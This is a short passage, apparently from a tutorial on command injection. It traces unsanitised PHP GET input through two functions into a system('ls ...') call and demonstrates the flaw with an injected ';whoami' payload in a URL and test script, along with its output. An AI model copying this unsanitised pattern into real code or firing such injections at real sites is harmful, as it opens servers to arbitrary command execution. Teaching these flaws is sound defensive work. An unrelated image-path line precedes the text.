 // Vulnerable code
$a = $_GET['user_input'];
function_a($a);
function function_a($a) {
function_b($a);
}
function function_b($a) {
system("ls $a");
}
Source to Sink
$a = $_GET['user-input'];
https://example.com/?user_input=/tmp/uploads;whoami
<?php
$a = "/tmp/uploads;whoami";
system("ls $a");
?>
ubuntu@ubuntu:~$ php test.php
2022-02-01-user-upload-001.jpg
2022-02-01-user-upload-001.py
2022-02-01-user-upload-002.jpg
2022-02-01-user-upload-003.jpg
ubuntu